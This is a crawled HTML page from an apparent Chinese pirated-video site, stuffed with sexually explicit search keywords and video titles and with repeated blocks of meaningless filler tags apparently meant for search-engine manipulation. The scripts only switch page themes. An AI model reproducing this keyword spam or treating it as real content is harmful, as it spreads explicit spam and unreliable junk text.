

--- FILE ---
content_type: text/html
request_url: http://www.dcaehr.cn/
body_size: 31131
content:
<!DOCTYPE html><html><head><title>97在线观看免费高清电视剧大全_17c免费吃瓜_成熟交bgmbgmbgm_av鲁丝一区鲁丝</title><meta name="keywords" content="97在线观看免费高清电视剧大全,17c免费吃瓜,成熟交bgmbgmbgm,av鲁丝一区鲁丝" /><meta name="description" content="97在线观看免费高清电视剧大全,17c免费吃瓜,成熟交bgmbgmbgm,av鲁丝一区鲁丝,911吃瓜爆料每日吃瓜情报站,今日爆料每日大赛42期,小仙女av资源导航,91精品夜夜夜在线,天美麻花星空传剧原创mv入口,镥镥网破解版" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=20.0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=20.0.1" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=20.0.1"></script><script>var maccms={"path":"","mid":"","url":"www.dcaehr.cn","wapurl":"www.dcaehr.cn","mob_status":"0"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><div id="topnav" class="mBtvbgsR head_box"><div class="tQtMVMV header"><div class="sPsPsPsP head_a"><div class="rExrwyVD head_logo"><a style="color: rgb(87, 208, 20);" title="97在线观看免费高清电视剧大全_17c免费吃瓜_成熟交bgmbgmbgm_av鲁丝一区鲁丝" class="logo logo_b" style="background-image: url(/upload/site/20240116-1/194aeefdea5846fa276827b15e4b7f5a.png);" href="/"></a><a style="color: rgb(179, 26, 146);" title="97在线观看免费高清电视剧大全_17c免费吃瓜_成熟交bgmbgmbgm_av鲁丝一区鲁丝" class="logo logo_w" style="background-image: url(/upload/site/20240116-1/f18289bb822dc514f8ea1c3aab62d649.png);" href="/"></a></div><div class="mcngHung head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="Avtvtvt active"><a style="color: rgb(24, 228, 189);" href="/" title="首页">首页</a></li><li ><a style="color: rgb(181, 110, 84);" href="/vodtypehtml/dy.html">电影</a></li><li ><a style="color: rgb(79, 137, 174);" href="/vodtypehtml/dsj.html">电视剧</a></li><li ><a style="color: rgb(50, 120, 194);" href="/vodtypehtml/zy.html">综艺</a></li><li ><a style="color: rgb(202, 70, 75);" href="/vodtypehtml/dm.html">动漫</a></li></ul></div><div class="aVvgRMRM head_user"><ul><li class="crZhHeH top_ico"><a style="color: rgb(151, 44, 184);" href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="ENePBDY top_ico"><a style="color: rgb(210, 36, 195);" href="/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="TUTUTUTU top_ico"><a style="color: rgb(236, 27, 44);" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="cCZCZCZ header"><div class="QWFeNPNP head_b"><a style="color: rgb(3, 252, 129);" class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a style="color: rgb(164, 97, 42);" class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a style="color: rgb(224, 103, 79);" class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="QmEeaqQJ head_menu_b"><a style="color: rgb(124, 130, 26);" class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="AcRVnFF all_menu"><div class="GhQrrfGh all_menu_inner"><div class="nztAkThh menu_top hidden_mb"><a style="color: rgb(228, 42, 223);" class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="smHGVHaD all_menu_box"><ul class="nav_list clearfix"><li class="xQhbYvxQ active"><a style="color: rgb(2, 126, 125);" class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a style="color: rgb(38, 209, 10);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a style="color: rgb(165, 220, 11);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li ><a style="color: rgb(117, 34, 10);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a style="color: rgb(112, 183, 200);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a style="color: rgb(64, 100, 153);" class="mob_btn mob_btn2" href="/topic/" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a style="color: rgb(18, 175, 92);" class="mob_btn mob_btn1" href="/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a style="color: rgb(39, 130, 4);" class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a style="color: rgb(124, 47, 163);" class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li><li ><a style="color: rgb(67, 13, 177);" class="mob_btn5" href="/actor/index.html" title="明星"><i class="iconfont">&#xe629;</i><span>明星</span></a></li><li ><a style="color: rgb(31, 43, 209);" class="mob_btn mob_btn6" href="/role/index.html" title="角色"><i class="iconfont">&#xe654;</i><span>角色</span></a></li><li ><a style="color: rgb(202, 183, 152);" class="mob_btn mob_btn1" href="/plot/index.html" title="剧情"><i class="iconfont">&#xe630;</i><span>剧情</span></a></li></ul></div></div></div></div><div class="hBaXgXg head_search"><form id="search" name="search" method="get" action="/vod/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="TyTyTyTy head_hot_search hidden_xs"><ul class="pops_list"><li KmVCz="Sa"><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li qjXBH="P"><a style="color: rgb(227, 49, 195);" href="/vod/search.html"><span class="hot_name"></span></a></li></ul></div></div></div></div><div id="banstem" class="WRGtCPx hot_banner"><div class="KcwxyrBP bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="saqysasa hot_list"><div class="xDJsvwAt hot_banner_box"><div class="BXrZJJfg banner-top"><ul class="swiper-wrapper vodlist clearfix"></ul></div><div class="XCkGyHFb banner-arrow"><a style="color: rgb(61, 227, 223);" class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a style="color: rgb(197, 72, 21);" class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="RYRYRYRY container"><div class="rKEPzcrP row hidden_mb"><div class="BBBB pannel"><ul class="hom_mob_list"><li ySb="fh"><a style="color: rgb(216, 83, 91);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li ugeqQJ="sqhX"><a style="color: rgb(160, 9, 39);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li zPWbG="DczPASammAz"><a style="color: rgb(231, 246, 144);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li><li qfccK="d"><a style="color: rgb(174, 240, 175);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html"><i class="iconfont">&#xe648;</i><span class="mob_font">动漫</span></a></li></ul></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></div><div class="ZehgWEXS row"><div class="zBncfmnc pannel"><ul class="hom_sm_list vodlist_wi"><li class="mWJcUcU notice"><div class="XeXZcujk smlist_box"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>123</marquee><i class="iconfont nico">&#xe62d;</i></div></li><li class="xsDHhmuX hidden_xs"><div class="sJrWdTpa smlist_box list_m"><a style="color: rgb(193, 35, 84);" class="text_muted" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a style="color: rgb(89, 56, 221);" class="num1" href="/vodtypehtml/dz.html" title="动作片">动作</a><a style="color: rgb(77, 220, 210);" class="num2" href="/vodtypehtml/xj.html" title="喜剧片">喜剧</a><a style="color: rgb(10, 67, 106);" class="num3" href="/vodtypehtml/aq.html" title="爱情片">爱情</a><a style="color: rgb(229, 182, 140);" class="num4" href="/vodtypehtml/kh.html" title="科幻片">科幻</a><a style="color: rgb(194, 84, 221);" class="num5" href="/vodtypehtml/kb.html" title="恐怖片">恐怖</a></div></li><li class="MMMM hidden_xs"><div class="dwFgDgYk smlist_box list_m"><a style="color: rgb(114, 164, 181);" class="text_muted" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a style="color: rgb(19, 162, 220);" class="num1" href="/vodtypehtml/dalu.html" title="大陆剧">大陆</a><a style="color: rgb(101, 211, 207);" class="num2" href="/vodtypehtml/gangtai.html" title="港台剧">港台</a><a style="color: rgb(131, 207, 106);" class="num3" href="/vodtypehtml/meiju.html" title="美剧">美剧</a><a style="color: rgb(125, 115, 98);" class="num4" href="/vodtypehtml/qita.html" title="其他">其他</a></div></li></ul></div></div><div class="ZeSUSkwg vod_row tit_up"><div class="dGvvAd pannel"><div class="AJmxzmRp pannel_head clearfix"><a style="color: rgb(122, 138, 16);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe631;</i>最新</h2><span class="text_muted pull_left"><a style="color: rgb(126, 224, 235);" href="/map.html">最近更新<em class="new_date">58</em></a></span></div><div class="RZZnDPFk cbox_list"><div class="SfXSvSf cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="NCkCkCk cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><div class="FauHGYEz cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div></div><div class="RCdAQggw row tit_up"></div><div class="ArSxjUp vod_row tit_up"><div class="HJjWcMwz pannel"><div class="abtRDRGN pannel_head clearfix"><a style="color: rgb(169, 190, 86);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a style="color: rgb(149, 199, 62);" class="text_muted pull_left" href="/vodtypehtml/dy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(175, 201, 109);" href="/vodhtml/haijiaowangqianwanyuanchanziyuanguanwang.html" title="海角网千万原产资源官网" class="text_muted">海角网千万原产资源官网</a><span class="split_line"></span><a style="color: rgb(177, 230, 155);" href="/vodhtml/wuyuexingseshenghuoshipinundefined.html" title="五月性色生活视频undefined" class="text_muted">五月性色生活视频undefine</a><span class="split_line"></span><a style="color: rgb(128, 5, 242);" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频" class="text_muted">欧美嗯嗯嗯插的好深嗯视频</a></span></div><div class="trtrtrtr cbox_list"><div class="AmhwKXzb cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="hpnhpn vodlist_item num_1"><a style="color: rgb(57, 119, 21);" class="vodlist_thumb lazyload" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频" data-original="https://snzypic.vip/upload/vod/20260120-1/c1f5dd881b9c3c8d4a749ba146517599.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2008</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="WANJYYqx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(117, 144, 15);" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频">欧美嗯嗯嗯插的好深嗯视频</a></p><p class="vodlist_sub">污污小说网站免费&nbsp;</p></div></li><li class="udhqMh vodlist_item num_2"><a style="color: rgb(45, 108, 72);" class="vodlist_thumb lazyload" href="/vodhtml/jiujiuhuanghuangjiujiuhuanghuang.html" title="久久黄黄久久黄黄" data-original="https://snzypic.vip/upload/vod/20260120-1/ad0d5241c871dc52027f81252836aa3a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">动作</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="YaPaTTRh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(94, 55, 4);" href="/vodhtml/jiujiuhuanghuangjiujiuhuanghuang.html" title="久久黄黄久久黄黄">久久黄黄久久黄黄</a></p><p class="vodlist_sub">韩漫在线免费&nbsp;</p></div></li><li class="ddkagJgT vodlist_item num_3"><a style="color: rgb(176, 136, 10);" class="vodlist_thumb lazyload" href="/vodhtml/kekebaocaoneishe.html" title="可可暴艹内射" data-original="https://snzypic.vip/upload/vod/20260120-1/df1fdff29e33f2cc49baf009f8575b26.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="TxztVaxP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(152, 122, 163);" href="/vodhtml/kekebaocaoneishe.html" title="可可暴艹内射">可可暴艹内射</a></p><p class="vodlist_sub">国产精品日韩欧美一区二区&nbsp;</p></div></li><li class="nfPRahV vodlist_item num_4"><a style="color: rgb(119, 44, 188);" class="vodlist_thumb lazyload" href="/vodhtml/51haijiao.html" title="51海角" data-original="https://snzypic.vip/upload/vod/20260120-1/5d3efe173c343703e61c06c9ca16fa67.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="anDwjbW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(56, 100, 203);" href="/vodhtml/51haijiao.html" title="51海角">51海角</a></p><p class="vodlist_sub">每日大赛今日入口在线观看&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="tcZnFUhn vodlist_item num_5"><a style="color: rgb(39, 33, 25);" class="vodlist_thumb lazyload" href="/vodhtml/meiridasaimrdszuixinxiaoxijintian.html" title="每日大赛mrds最新消息今天" data-original="https://snzypic.vip/upload/vod/20230901-1/d9e165336c76d3d6f80e70e64332c944.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">1972</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="TcsjZha vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(149, 72, 228);" href="/vodhtml/meiridasaimrdszuixinxiaoxijintian.html" title="每日大赛mrds最新消息今天">每日大赛mrds最新消息今天</a></p><p class="vodlist_sub">天美麻花星空果冻糖心&nbsp;</p></div></li><li class="cYEjgxgx vodlist_item num_6"><a style="color: rgb(221, 130, 107);" class="vodlist_thumb lazyload" href="/vodhtml/ribenzaixianjingpinyiquerqusanqu.html" title="日本在线精品一区二区三区" data-original="https://snzypic.vip/upload/vod/20251221-1/2feea37dcb6319df859f0b5ea564d2ea.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="PUTAHgEB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(34, 34, 162);" href="/vodhtml/ribenzaixianjingpinyiquerqusanqu.html" title="日本在线精品一区二区三区">日本在线精品一区二区三区</a></p><p class="vodlist_sub">老狼百度&nbsp;</p></div></li><li class="hNekAhkW vodlist_item num_7"><a style="color: rgb(112, 253, 72);" class="vodlist_thumb lazyload" href="/vodhtml/daxiangshipindaquanshipinzaixianguankan.html" title="大象视频大全视频在线观看" data-original="https://snzypic.vip/upload/vod/20260119-1/4c0acf66248d3dc5e1a16638aaed6eda.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="yMqNMAPJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(254, 224, 113);" href="/vodhtml/daxiangshipindaquanshipinzaixianguankan.html" 